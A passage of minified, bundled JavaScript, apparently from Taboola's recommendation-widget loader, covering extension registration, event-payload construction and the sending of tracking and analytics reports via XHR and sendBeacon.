n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){b(t,e,n)}}));break;case"e23":{const[e,n,i]=t,r=function(e,t,n){var i;const r="e23";let o={payload:{}};return null===(i=d[r])||void 0===i||i.forEach((i=>{var a,s;try{const l=null===(a=i[r])||void 0===a?void 0:a.call(i,e,t,n);if(!l)return;if(!l.payload||!o)return void(o=null);l.payload.url&&(o.payload.url=Object.assign(Object.assign({},o.payload.url||{}),l.payload.url)),l.payload.body&&(o.payload.body=Object.assign(Object.assign({},o.payload.body||{}),l.payload.body)),(s=o.payload).domain||(s.domain=l.payload.domain)}catch(e){b(i,r,e)}})),o||{}}(e,n,i);return r}case"e27":{const[i,r]=t;null==n||n.forEach((t=>{var n;try{null===(n=t[e])||void 0===n||n.call(t,i,r)}catch(n){b(t,e,n)}}));break}case"e28":{const[i]=t,r=(0,a.Go)(i);null==n||n.forEach((t=>{var n;try{null===(n=t[e])||void 0===n||n.call(t,r)}catch(n){b(t,e,n)}}));break}case"e24":{const[e]=t,n=d.e24;if(!(null==n?void 0:n.length))return;const i=function(e,t){var n;for(const i of t)try{const t=null===(n=i.e24)||void 0===n?void 0:n.call(i,e);if(t)return t}catch(e){b(i,"e24",e)}}(e,n);return i}case"e25":{const[e,n]=t,i=d.e25;if(!(null==i?void 0:i.length))return;const r=async function(e,t,n){let i=!1,r=e;for(const e of n)try{const n=e.e25;if(!n)continue;const o=await n(r,t);o&&(i=!0,r=o)}catch(t){b(e,"e24",t)}return i?s.g.resolve(r):s.g.resolve(void 0)}(e,n,i);return r}case"e26":{const[i]=t;null==n||n.forEach((t=>{var n;try{null===(n=t[e])||void 0===n||n.call(t,i)}catch(n){b(t,e,n)}}));break}}}(e,...t);return(0,c.qI)(),n}function f(e){p.forEach((t=>{var n;try{null===(n=e[t.action])||void 0===n||n.apply(e,t.params)}catch(n){b(e,t.action,n)}}))}function b(e,t,n){(0,o.vV)(`Extension "${e.getName()}" had error on action "${t}":`,n)}const g=["e3","e4","e5","e6","e7","e8","e9","e10","e11","e12","e13","e14","e15","e16","e17","e18","e19","e20","e21","e22","e23","e27","e28","e24","e25","e26"];function v(e){g.forEach((t=>{if(!e[t])return;d[t]||(d[t]=[]),d[t].push(e);const{wrapperExtensions:n,wrapperEachExtensions:i,nonWrapperExtensionList:r}=function(e){const t=[],n=[],i=e.map((e=>{const i=y(e);return 1===i?t.push(e):2===i&&n.push(e),e})).filter((e=>y(e)>=10)).sort(((e,t)=>{const n=y(e),i=y(t);return n>i?1:n<i?-1:0}));return{wrapperExtensions:t,wrapperEachExtensions:n,nonWrapperExtensionList:i}}(d[t]);d[t]=function(e,t,n){const i=n.length;if(0===i)return e;let r=[];return n.forEach(((n,o)=>{0===o&&(r=r.concat(e)),r=r.concat(t),r=r.concat(n),o===i-1&&(r=r.concat(t),r=r.concat(e))})),r}(n,i,r)}))}function _(e){g.forEach((t=>{const n=d[t];if(!n)return;const i=n.filter((t=>t.getName()===e.getName()))[0];i&&n.splice(n.indexOf(i),1)}))}function y(e){var t;return(null===(t=e.getRunOrder)||void 0===t?void 0:t.call(e))||11}function w(e){return!!d[e]}let x=null;function C(e,t,n){if(null===x&&(x=w("e23")),!x)return t;const i=h("e23",e,t,n);if(!i)return t;const r=i.payload;return r?{url:Object.assign(Object.assign({},t.url),r.url||{}),body:Object.assign(Object.assign({},t.body||{}),r.body||{}),domain:r.domain,publisherName:t.publisherName}:void 0}},2537:function(e,t,n){"use strict";n.d(t,{$r:function(){return w},As:function(){return x},SO:function(){return y},U8:function(){return C},VK:function(){return _},q3:function(){return T},qI:function(){return R}});var i=n(6207),r=n(8e3),o=n(2941),a=n(4340),s=n(4515),l=n(870),c=n(2470),d=n(236),u=n(5125),p=n(5706),m=n(3983),h=n(6166),f=n(7177),b=n(9785);const g=[],v=[];function _(e){if(g.push(e),(0,o.mg)(e)){const t=(0,c.m0)(e)?e:(0,b.Y)(e,"ext");return(0,l.h)(t).then((()=>{(0,a.MD)(`Dynamic extension "${e}" loaded from URL: ${t}`)})).catch((()=>{(0,a.vV)(`Dynamic extension "${e}" failed to load from URL: ${t}`)}))}const t=s.g.resolve();if(!(0,o.Rm)(e))return I(e),D(e),t;try{const n=e();return I(n),D(n),t}catch(e){}try{const n=new e;return I(n),D(n),t}catch(e){}return(0,a.vV)("Extension type not supported"),t}function y(e){O(e)}function w(){const e=(0,r.w$)("include-extensions");e.length>0&&function(e){for(let t=v.length-1;t>=0;t--){const n=v[t].getName();-1===e.indexOf(n)&&y(n)}}(e)}function x(){const e=(0,m.tU)((0,r.w$)("render-amp-with-bridge"),!0),t=(0,r.BC)("is-ms3");return e?t&&!(0,p.eo)():t}function C(){var e;if(x()){const e=(0,r.w$)("include-ms3");return void(e.length>0?function(e){var t;for(let n=v.length-1;n>=0;n--){const i=v[n],r=i.getName();(null===(t=i.isMS3)||void 0===t?void 0:t.call(i))&&-1===e.indexOf(r)&&y(r)}}(e):(0,r.w$)("exclude-ms3").forEach((e=>{y(e)})))}const t=v.some((e=>{var t;return null===(t=e.isBridge)||void 0===t?void 0:t.call(e)}));if(t)for(let t=v.length-1;t>=0;t--){const n=v[t];(null===(e=n.isMS3)||void 0===e?void 0:e.call(n))&&y(n.getName())}}let E=0,k=[];function T(){E++}function R(){E--,k.forEach(O),k=[]}function I(e){(function(e){var t,n,r;const s=null===(t=e.getName)||void 0===t?void 0:t.call(e);if(!(0,o.mg)(s))return(0,a.vV)('Invalid extension: "getName" function'),!1;const l=0===v.filter((e=>e.getName()===s)).length;if(!l)return(0,a.JE)(`Invalid extension: Name "${s}" already exist`),!1;const c=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);return function(e){if(!(null==e?void 0:e.length))return!0;const t=i.MC.config.runtime.supportedFeatures;for(const n in e)if(t[n])return!1;return!0}(c)?function(e){if(!e)return!0;const t=P((0,h.r)()),n=P(e);return!t||!n||t-n>=0}(null===(r=e.minBuildVersion)||void 0===r?void 0:r.call(e)):((0,a.vV)(`Invalid extension: Features "${c}" already supported by another extension`),!1)})(e)&&(v.push(e),(0,u.r1)(e),S(e,!0))}function S(e,t){var n;const r=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);if(!r||0===r.length)return;const o={};r.forEach((e=>{o[e]=t})),i.fg.appendRuntimeConfig({supportedFeatures:o})}function O(e){if(E>0)return void k.push(e);const t=v.filter((t=>t.getName()===e))[0];if(!t)return;const n=v.indexOf(t);v.splice(n,1),t.unregistered(),(0,u.Vs)(t),S(t,!1)}function D(e){var t;u.cy&&(null===(t=e.e6)||void 0===t||t.call(e,(0,d.k)()),(0,u.dz)(e))}function P(e){const t=e.match(/^(\d{8})[.-](\d+)[_-]/);if(!t)return;const[n,i,r]=t,o=i+(0,m.T0)(r,3,"0");return(0,f.vx)(o)}},5526:function(e,t,n){"use strict";n.d(t,{SQ:function(){return c},Xl:function(){return d},oS:function(){return a},tx:function(){return l}});var i=n(5705),r=n(7566),o=n(2537);const a="registerExtension",s="reregisterExtension";function l(e){r.B.once(a,(()=>{var t,n;window[i.wy].push({extension:e,extensionName:null===(n=(t=e).getName)||void 0===n?void 0:n.call(t)})}))}function c(e){r.B.emit(s,e)}function d(e,t){r.B.once(s,(n=>{n.indexOf(e)>-1&&(0,o.VK)(new t)}))}},236:function(e,t,n){"use strict";n.d(t,{k:function(){return C},l:function(){return x}});var i=n(8723),r=n(3291),o=n(3388),a=n(6207),s=n(8e3),l=n(7566),c=n(4340),d=n(2355),u=n(9610),p=n(5694),m=n(0),h=n(5461),f=n(6166),b=n(5125),g=n(2537),v=n(7188),_=n(8844),y=n(3001);let w={};function x(e){w=Object.assign(Object.assign({},w),e)}function C(){return{bdetect:w.bdetect||h.KP,recoLoadNext:w.recoLoadNext||r.S,log:w.log||{debug:c.MD,info:c.fH,warn:c.JE,error:c.vV},extEvent:w.extEvent||p.k,callExtensionAction:w.callExtensionAction||b.C8,eventBus:w.eventBus||l.B,srg:w.srg||{read:m.yN,write:m.gC,writeNonPrivate:m.U1,remove:m.UI},isbm:w.isbm||o.Nw,TABOOLA_STORE:w.TABOOLA_STORE||{access:a.MC,update:a.fg,getGlobalBool:s.BC,getGlobalItem:s.w$,getModeClientProperty:s.Ol},PERFORMANCE:w.PERFORMANCE||{sendReport:i.RI,startMeasurement:d.Jy,getAllEntries:d.aH,isEnabled:u.gF},"pubs-generic":w["pubs-generic"]||i.w4,"get-engine-version":w["get-engine-version"]||f.r,"unregister-extension":w["unregister-extension"]||g.SO,createHtmlElement:w.createHtmlElement||v.W,sendABTestEvent:w.sendABTestEvent||i.vw,trackElementVisibility:w.trackElementVisibility||_.qm,queryHTMLElement:w.queryHTMLElement||y.uv,queryAllHTMLElements:w.queryAllHTMLElements||y.iP}}},4331:function(e,t,n){"use strict";n.d(t,{Dq:function(){return m},H2:function(){return p},RK:function(){return h},WN:function(){return g},nF:function(){return f}});var i=n(8e3),r=n(4340),o=n(6803),a=n(4515),s=n(5461),l=n(3346),c=n(5125);const d=4,u=32768;function p(e,t={}){return new a.g(((n,i)=>{const r=new XMLHttpRequest;r.open(t.method||"POST",e,!0),"_"!==t.contentType&&r.setRequestHeader("Content-Type",t.contentType||"text/plain"),r.withCredentials=!t.withoutCredentials,r.addEventListener("readystatechange",(()=>{4===r.readyState&&(r.status>=200&&r.status<300?n(r.responseText):i({reason:"statusCode",data:r.status}))})),r.addEventListener("error",(()=>{i({reason:"networkFailed"})})),r.addEventListener("timeout",(()=>{i({reason:"networkTimeout"})})),r.send(t.body||"")}))}function m(e,t={},n=d){return new a.g(((i,o)=>{p(e,t).then((e=>{i(e)})).catch((a=>{(0,r.JE)("Failed TRC JSON Warning"),n>0?i(m(e,t,n-1)):o(a)}))}))}function h(e,t={}){const n=(0,i.BC)("send-event-as-post"),r=e.type;return r&&"click"!==r&&(0,c.C8)("e28",e),n?g(e,"application/x-www-form-urlencoded",t):f(e)}function f(e){return p(`${e.url}${e.body?(0,l.dv)(e.url)+e.body:""}`,{method:"GET",contentType:"_"})}function b(e,t){return t?(0,o.D)(e):new a.g((()=>e()))}function g(e,t="text/plain",n={sendByBeacon:!0,useFader:!0,isCritical:!1}){var o,l,c;if(!(0,i.BC)("send-event-as-post"))return a.g.reject("Can't report post");let d=a.g.resolve(!1);const m=null===(o=n.useFader)||void 0===o||o,h=null===(l=n.sendByBeacon)||void 0===l||l,f=null!==(c=n.isCritical)&&void 0!==c&&c;return null===v&&(v=(0,i.BC)("send-event-as-post")&&(0,i.BC)("send-event-by-beacon")&&(0,s.KP)("send-beacon")),v&&h&&(d=b((()=>{try{let n=e.body||"";if("_"!==t){if(f&&n.length>u)return!1;n=new Blob([e.body||""],{type:t})}return navigator.sendBeacon(e.url,n),!0}catch(e){v=!1,(0,r.JE)("sendBeacon is not supported using custom ContentType.")}return!1}),m)),d.then((n=>n?"":b((()=>p(e.url,{body:e.body,contentType:t})),m).then((e=>e))))}let v=null},5822:function(e,t,n){"use strict";n.d(t,{H:function(){return f}});var i=n(6207),r=n(8e3),o=n(4846),a=n(6620),s=n(4515),l=n(4331),c=n(5358),d=n(9642),u=n(5125);const p={};let m=null,h=null;function f(e,t,n){(0,u.C8)("e28",t);const f=t.publisherName;(0,o.n5)(f);const g=b(e);g[f]||(g[f]={sd:i.MC.userData.sessionData,ui:i.MC.userData.userId,events:[]}),p[e][f]=g[f],g[f].events.push({type:t.type,timestamp:(0,a.Ln)(),data:t.body,publisherName:t.publisherName});const v=null!=n?n:(0,r.w$)("bulk-events-delay");return window.setTimeout((()=>{!function(e){(0,o.n5)(h,"resolveReport is empty"),(0,o.n5)(p,"bulkContent is empty");const t=b(e);(0,d.IF)(t,((t,n)=>{(0,o.n5)(n,"bulkContent is empty");const i=(0,c._B)(e,n,t),r=n.events.length;i&&0!==r&&(0,l.WN)(i,"application/x-www-form-urlencoded",{isCritical:!0})})),p[e]={},h("")}(e)}),v),m||(m=new s.g((e=>{h=e}))),m}function b(e){return p[e]||(p[e]={}),p[e]}},5358:function(e,t,n){"use strict";n.d(t,{px:function(){return J},lj:function(){return z},_B:function(){return q},DT:function(){return j},LS:function(){return K},yl:function(){return re},Qo:function(){return ie},ul:function(){return F},rn:function(){return Y},DN:function(){return G},_:function(){return Q},bk:function(){return ce},Xv:function(){return te},Ft:function(){return V},Rv:function(){return ee},QM:function(){return ae},nm:function(){return le},hk:function(){return se},LA:function(){return Z},x5:function(){return ne},$L:function(){return X},Go:function(){return H},iP:function(){return W}});var i=n(8508),r=n(5125),o=n(7254),a=n(6207),s=n(8e3),l=n(4846),c=n(6620),d=n(4340),u=n(4800),p=n(3320),m=n(3983),h=n(6166),f=n(1321),b=n(7840),g=n(696),v=n(2827),_=n(2381),y=n(3346);const w=["tvi2","tvi6","tvi48","tvi50","tvi61","tvi62"];var x=n(7259),C=n(5423),E=n(3122),k=n(3001);const T={available:{url:["route","lti",...w,"cv"],body:["ri","sd","ui","pi","wi","pt","vi","li","lt","ppb","cpb","tim","id","llvl","cv","fil","utm"]},"required-viewability-available":{url:["route","lti",...w,"cv"],body:["ri","sd","ui","pi","wi","pt","vi","li","lt","rvpm","ppb","cpb","tim","id","llvl","cv","fil","utm"]},metrics:{url:["route","lti"],body:["ri","sd","ui","pi","wi","pt","vi","dimensions","tim","id","llvl","cv"]},"supply-feature":{url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},bulk:{url:["route","lti",...w,"cv"]},"bulk-metrics":{url:["route","lti",...w,"cv"]},visible:{url:["route","lti",...w,"cv"],body:["ri","sd","ui","pi","wi","pt","vi","li","lt","il","ilt","sil","silt","siltp","navil","navilt","naviltp","ntil","ntilt","niltp","tp","spatialData","ppb","cpb","tim","fil","vl","fve","id","llvl","cv","bad","sw","sh","bw","bh","dw","dh","sde","cd","mw"]},explore:{url:[...w,"tim","cv","cv","llvl","li","lti","pi","pt","id","ri","sd","tvi50","tvi61","tvi62","route","ui","vi","wi"]},click:{url:["pi","ri","sd","ui","ii","it","pt","li","sig","st","rap","etp","vi","p","lti","r",...w,"ppb","cpb","cv","prt","route","pc"]},abtests:{url:["route","lti",...w,"ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},exclude:{url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},excludeundo:{url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},excludeexplain:{url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},"external-revenue":{url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},debug:{url:["lt",...w,"tim","id","cv","llvl"]},social:{url:["lti","ri","sd","ui","pi","wi","pt","vi"]},perf:{url:[...w,"route","lti"],body:["id","ri","sd","ui","pi","wi","pt","vi","cv","lt","tim","llvl"]},json:{url:[]},"pubs-generic":{url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},"swap-data":{url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},"event-tracker":{url:["ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv","route","lti",...w],body:["ri"]},"card-available":{url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},"card-visible":{url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},"card-interaction":{url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},"pa-post-auction":{url:["route","ri","sd","ui","pi","pt","vi","tim","id"]}},R=["fil","spatialData"];let I=null;function S(e){var t,n,r,o;null===I&&(I=(0,s.BC)("send-event-as-post"));const{field:c,itemData:d,placement:p,eventType:y}=e;if(!I&&R.indexOf(c)>-1)return;const w=a.MC.config.publisher,T=a.MC.userData,S=a.MC.optionsSummary,O=a.MC.responseSummary.testAndExperiment;switch(c){case"debugName":return p.uip;case"pi":return(0,g.h)(a.MC.pageItemId,w["prenormalize-item-id"]);case"ri":return p.ri||(null===(t=a.MC.responseSummary.events)||void 0===t?void 0:t.requestId);case"sd":return T.sessionData;case"ui":return T.userId;case"ii":return d.taboolaId;case"route":return T.dataCenterRoute;case"it":return d.sourceType;case"pt":return(0,f.T)(S.itemSourceType);case"li":{const e=(0,i.A)(p);return(0,b.$)(S.itemSourceType,e)}case"sig":return d.signature;case"st":return d.signatureType;case"rap":return d.redirAdditionalParams;case"etp":return d.encapsulatedParams;case"vi":return a.MC.viewId;case"p":return d.advertiser;case"lti":case"lt":return w.systemFlags.loaderType;case"r":return 1e3*Math.random()|0;case"tvi2":case"tvi6":case"tvi48":case"tvi50":case"tvi61":case"tvi62":return(null===(n=O.testVariantsMap)||void 0===n?void 0:n[c])||void 0;case"ppb":return p.ppb;case"cpb":return null===(r=a.MC.responseSummary.piggybackData)||void 0===r?void 0:r.cpb;case"prt":return function(e){return e.isNetwork?"nt":e.isNative?"nav":void 0}(d);case"wi":return p.wi||T.wi;case"il":return P(p).il;case"ilt":return P(p).ilt;case"sil":return P(p).sil;case"silt":return P(p).silt;case"siltp":return P(p).siltp;case"navil":return P(p).navil;case"navilt":return P(p).navilt;case"naviltp":return P(p).naviltp;case"ntil":return P(p).ntil;case"ntilt":return P(p).ntilt;case"niltp":return P(p).niltp;case"tp":return(0,s.Ol)(p.m,"thumbnail-position");case"spatialData":return function(e){const t=(0,m.jf)(),n=(0,m.xT)();return e.items.filter((e=>{var t;return null===(t=e.getItemData())||void 0===t?void 0:t.wasVisible})).map((e=>{const i=e.getItemData(),r=a.MC.getEntityCustomData(i);if((0,l.n5)(r,"itemCustomData is null"),!r.element.parentElement)return function(e){return{id:e.taboolaId,sgd:{w:"-1",h:"-1",x:"-1",y:"-1"},ssd:{fsi:"",fst:"",fn:"",cbg:"",dbg:N},tgd:{w:"-1",h:"-1"}}}(i);const o=r.element.getBoundingClientRect(),s=(0,k.nB)(r.element,".thumbBlock"),c=null==s?void 0:s.getBoundingClientRect(),d=window.getComputedStyle(r.element);return N||(N=window.getComputedStyle(document.body).getPropertyValue("background-color")),{id:i.taboolaId,sgd:{w:o.width.toFixed(2),h:o.height.toFixed(2),x:(o.x+t).toFixed(2),y:(o.y+n).toFixed(2)},ssd:{fsi:d.getPropertyValue("font-size"),fst:d.getPropertyValue("font-style"),fn:d.getPropertyValue("font-family"),cbg:d.getPropertyValue("background-color"),dbg:N},tgd:{w:((null==c?void 0:c.width)||-1).toFixed(0),h:((null==c?void 0:c.height)||-1).toFixed(0)}}}))}(p);case"tim":return(0,_.MZ)();case"id":return(0,m.MZ)();case"llvl":return(0,x.wE)().llvl;case"cv":return(0,h.r)();case"fil":return function(e,t,n){return t===A?function(e,t){return(0,C.ik)(e.items).map((e=>L(e.getItemData(),t)))}(e,n):function(e,t){return[L(e,t)]}(t,n)}(p,d,y);case"vl":return a.MC.responseSummary.isItemLevelVisible?"i":"p";case"rvpm":return null===(o=d.rvAvailableEvent)||void 0===o?void 0:o.pixelMargin;case"fve":return function(e){return 1===e.eventSent.visible}(p);case"bad":return-1;case"sw":return(0,E.I7)("a8");case"sh":return(0,E.I7)("a9");case"bw":return(0,E.I7)("a10");case"bh":return(0,E.I7)("a11");case"dw":return(0,v.B5)();case"dh":return(0,v.eD)();case"sde":return(0,v.Xr)();case"cd":return function(e){var t;const n=null===(t=a.MC.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,l.n5)(n,"Placement element missing in Store"),n.getBoundingClientRect().top+(0,m.xT)()}(p);case"mw":return function(e){var t;const n=null===(t=a.MC.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,l.n5)(n,"Placement element missing in Store"),n.getBoundingClientRect().width}(p);case"utm":case"mgo":case"df":case"supply-feature":case"data":return;case"dimensions":return function(){let e="normal";u.Pp.taboolaMobile&&(e="SDK"),a.MC.config.runtime.isAMP&&(e="AMP");const t={publisher:a.MC.config.publisher.publisherName,"integration-type":e};return(0,m.z_)(t)}();case"pc":return d.productClick}throw new Error(`Field '${c}' was not handled`)}let O,D="";function P(e){if(D===e.uip)return O;const t=(0,C.ik)(e.items).map((e=>e.getItemData())),n=t.filter((e=>e.isOrganic)),i=t.filter((e=>e.isSponsored)),r=t.filter((e=>e.isNative)),o=t.filter((e=>e.isNetwork));return D=e.uip,O={il:n.map((e=>e.taboolaId)).join(","),ilt:n.map((e=>(0,f.H)(e.sourceType))).join(","),sil:i.map((e=>e.taboolaId)).join(","),silt:i.map((e=>(0,f.H)(e.sourceType))).join(","),siltp:i.map((e=>e.advertiser)).join(","),navil:r.map((e=>e.taboolaId)).join(","),navilt:r.map((e=>(0,f.H)(e.sourceType))).join(","),naviltp:r.map((e=>e.advertiser)).join(","),ntil:o.map((e=>e.taboolaId)).join(","),ntilt:o.map((e=>(0,f.H)(e.sourceType))).join(","),niltp:o.map((e=>e.advertiser)).join(",")},O}function M(e){return e.isNetwork?"NT":e.isNative?"NAV":e.isSponsored?"SP":"RC"}function L(e,t){return{tii:e.taboolaId,tipt:M(e),tit:(0,f.H)(e.sourceType),tids:B(e,t)}}function B(e,t){switch(t){case"available":case"required-viewability-available":return"a";case"visible":return function(e){if(!e.wasVisible)return"nvp";const t=a.MC.responseSummary.isItemLevelVisible&&!e.isVisibleReported?"newvp":"vp";return e.setAsVisibleReported(),t}(e)}throw new Error("Not supported event type")}let N="";const A={},$={};function U(e,t,n){var i;const r=n||t.placement;(0,l.n5)(r,"placement must have a value");let o={};const a={itemData:t,placement:r,eventType:e};let s;return T[e].url.forEach((e=>{o[e]=S(Object.assign(Object.assign({},a),{field:e}))})),o=Object.assign(Object.assign({},o),(0,x.TQ)()),T[e].body&&(s={},null===(i=T[e].body)||void 0===i||i.forEach((e=>{s[e]=S(Object.assign(Object.assign({},a),{field:e}))}))),{url:o,body:s||void 0,publisherName:r.pubn}}function F(e){const t=U("explore",A,e),n=(0,r.aG)("explore",t);return n?(0,y.ko)("explore",n):((0,d.vV)("Explore event was canceled"),"")}function j(e){const t=U("click",e),n=e.isSyndicated?"redir":"url";t.url[n]=W(e);const i=(0,r.aG)("click",t,{itemData:e});return i?(0,y.ko)("click",i):((0,d.vV)("Click event was canceled"),"")}function W(e){if(e.isOrganic){const t=function(e){const t=e.placementModeGroup.getModeClientProperty("organic-tracking-params");if(t)return t;const n=a.MC.optionsSummary.tracking;return n||void 0}(e);if(t){const n=(0,p.n3)(e.clickUrl,t);return decodeURI(n)}}const t=(0,s.BC)("enable-trim-href-query-params"),n=(0,s.BC)("enable-remove-href");return t&&e.trimHrefQs?(0,p.RZ)(e.clickUrl):n&&e.removeHref?"https://":e.clickUrl}function z(e){const t=U("available",A,e),n=(0,r.aG)("available",t,{placement:e});return n?{type:"available",url:(0,y.ko)("available",n),body:n.body?(0,_.lZ)(n.body):void 0,publisherName:e.pubn,rawUrl:n.url,rawBody:n.body}:null}function V(e){const t=U("required-viewability-available",e),n=(0,r.aG)("required-viewability-available",t);return n?{type:"required-viewability-available",url:(0,y.ko)("required-viewability-available",n),body:n.body&&(0,_.lZ)(n.body),rawUrl:n.url,rawBody:n.body}:null}function q(e,t,n){var i;const o=U(e,A,$);o.publisherName=n;const a=t.events;a.length>0&&(o.url.bulkSize=a.length.toString(),o.body=t);const s=(0,r.aG)(e,o);return s?((null===(i=s.body)||void 0===i?void 0:i.events)&&(s.body=Object.assign(Object.assign({},s.body),{events:(0,m.z_)(s.body.events)})),{type:e,url:(0,y.ko)(e,s),body:s.body?(0,_.lZ)(s.body):void 0,rawUrl:s.url,rawBody:s.body}):null}function H(e){const t=U("visible",A,e),n=(0,r.aG)("visible",t,{placement:e});return n?{type:"visible",url:(0,y.ko)("visible",n),body:n.body?(0,_.lZ)(n.body):void 0,rawUrl:n.url,rawBody:n.body}:null}function G(e){const t=U("metrics",A,$);t.body&&(t.body.metricName=e.metricName,t.body.type=e.type,t.body.value=e.value);const n=(0,r.aG)("metrics",t);return n?{type:"metrics",url:(0,y.ko)("metrics",n),body:n.body?(0,_.lZ)(n.body):void 0,publisherName:a.MC.config.publisher.publisherName,rawUrl:n.url,rawBody:n.body}:null}function K(e,...t){if(!a.MC){const[n]=t;return(0,l.cc)("error"===e),function(e){const t={url:Object.assign({type:"error",msg:e.message,lt:"trecs",tim:(0,_.MZ)(),id:(0,m.MZ)(),cv:(0,h.r)(),llvl:x.nO,fatal:!0},e.extraData)};return{type:"debug",url:(0,y.ko)("debug",t),isFatal:!0,rawUrl:t.url}}(n)}const n=U("debug",A,$),[i,o]=t;if("error"===e)return function(e,t){const n={url:Object.assign(Object.assign({type:"error",msg:e.message},t.url),e.extraData)},i=(0,r.aG)("debug",n);return i?{type:"debug",url:(0,y.ko)("debug",i),rawUrl:i.url,rawBody:i.body}:null}(i,n);const s=(0,r.aG)("debug",Object.assign(Object.assign({},n),{url:Object.assign(Object.assign({type:e,msg:i},n.url),o)}));return s?{type:"debug",url:(0,y.ko)("debug",s),rawUrl:s.url,rawBody:s.body}:null}function X(e,t){const n=U(e,A,$);let i=(0,r.aG)(e,n);return i?(i=Object.assign(Object.assign({},i),{url:Object.assign(Object.assign({},i.url),t)}),{type:e,url:(0,y.ko)(e,i),rawUrl:i.url,rawBody:i.body}):null}function J(e,t){const n=U("abtests",A,$);let i=(0,r.aG)("abtests",n);return i?(i=Object.assign(Object.assign({},i),{url:Object.assign(Object.assign({},i.url),{d:{abTestsEventType:"simple",name:e,type:t,eventTime:(0,c.Ln)()}})}),{type:"abtests",url:(0,y.ko)("abtests",i),rawUrl:i.url,rawBody:i.body}):null}function Y(e,t){const n=U("external-revenue",A,$);let i=(0,r.aG)("external-revenue",n);return i?(i=Object.assign(Object.assign({},i),{url:Object.assign(Object.assign({},i.url),{d:{name:e,payload:t,eventTime:(0,c.Ln)()}})}),{type:"external-revenue",url:(0,y.ko)("external-revenue",i),rawUrl:i.url,rawBody:i.body}):null}function Z(e){const t=U("supply-feature",A,$);let n=(0,r.aG)("supply-feature",t);return n?(n=Object.assign(Object.assign({},n),{url:Object.assign(Object.assign({},n.url),{d:Object.assign({},e)})}),{type:"supply-feature",url:(0,y.ko)("supply-feature",n),rawUrl:n.url,rawBody:n.body}):null}function Q(e){const t=U("perf",A,$),n=(0,r.aG)("perf",{url:t.url,body:Object.assign(Object.assign({},t.body),{data:{measurements:JSON.stringify(e.measurements),dict:JSON.stringify(e.dict)}})});return n?{type:"perf",url:(0,y.ko)("perf",n),body:n.body?(0,_.lZ)(n.body):void 0,rawUrl:n.url,rawBody:n.body}:null}function ee(e){const t=U("social",A,$);let n=(0,r.aG)("social",t);return n?(n=Object.assign(Object.assign({},n),{url:Object.assign(Object.assign({},n.url),{st:e.name,d:{data:e.data}})}),{type:"social",url:(0,y.ko)("social",n),rawUrl:n.url,rawBody:n.body}):null}function te(e,t){const n=U("pubs-generic",A,t||$);let i=(0,r.aG)("pubs-generic",n);if(!i)return null;const o=JSON.stringify(e.data||""),a=JSON.stringify(Object.assign(Object.assign({},e),{data:o}));return i=Object.assign(Object.assign({},i),{url:Object.assign(Object.assign({},i.url),{d:a})}),{type:"pubs-generic",url:(0,y.ko)("pubs-generic",i),rawUrl:i.url,rawBody:i.body}}function ne(e,t){const n=U("swap-data",A,t);let i=(0,r.aG)("swap-data",n);if(!i)return null;const o=JSON.stringify(e.data||""),a=JSON.stringify(Object.assign(Object.assign({},e),{data:o}));return i=Object.assign(Object.assign({},i),{url:Object.assign(Object.assign({},i.url),{d:a})}),{type:"swap-data",url:(0,y.ko)("swap-data",i),rawUrl:i.url,rawBody:i.body}}function ie(e,t){let n=oe(t);if(!n)return null;const i=JSON.stringify(e||"");return n=Object.assign(Object.assign({},n),{url:Object.assign(Object.assign({},n.url),{d:i})}),{type:"event-tracker",url:(0,y.ko)("event-tracker",n),rawUrl:n.url,rawBody:n.body}}function re(e,t){let n=oe(t);if(!n)return null;const i=JSON.stringify(e||"");return n=Object.assign(Object.assign({},n),{body:Object.assign(Object.assign({},n.body),{d:i})}),{type:"event-tracker",url:(0,y.ko)("event-tracker",n),body:n.body?(0,_.lZ)(n.body):void 0,rawUrl:n.url,rawBody:n.body,publisherName:a.MC.config.publisher.publisherName}}function oe(e){const t=U("event-tracker",A,e||$),n=(0,r.aG)("event-tracker",t);return n?Object.assign(Object.assign({},n),{url:Object.assign({},n.url),rawUrl:n.url,rawBody:n.body}):null}function ae(){const e=U("card-available",A,$),t=(0,r.aG)("card-available",e);return t?{type:"card-available",url:(0,y.ko)("card-available",t),rawUrl:t.url,rawBody:t.body}:null}function se(){const e=U("card-visible",A,$),t=(0,r.aG)("card-visible",e);return t?{type:"card-visible",url:(0,y.ko)("card-visible",t),rawUrl:t.url,rawBody:t.body}:null}function le(e){const t=U("card-interaction",A,$);let n=(0,r.aG)("card-interaction",t);return n?(n=Object.assign(Object.assign({},n),{url:Object.assign(Object.assign({},n.url),{d:e})}),{type:"card-interaction",url:(0,y.ko)("card-interaction",n),rawUrl:n.url,rawBody:n.body}):null}function ce(e,t){const n=U("pa-post-auction",A,t);let i=(0,r.aG)("pa-post-auction",n);if(!i)return null;const a={order:e,product:t.productType};return(0,o.qw)("d",t.productType)&&(a.silent_mode=!0),i=Object.assign(Object.assign({},i),{url:Object.assign(Object.assign({},i.url),{d:(0,m.z_)(a)})}),{type:"pa-post-auction",url:(0,y.ko)("pa-post-auction",i)}}},8723:function(e,t,n){"use strict";n.d(t,{By:function(){return y},CO:function(){return T},DU:function(){return k},EN:function(){return E},RI:function(){return w},YX:function(){return g},gn:function(){return f},mD:function(){return v},mk:function(){return _},uF:function(){return C},vw:function(){return b},w4:function(){return x}});var 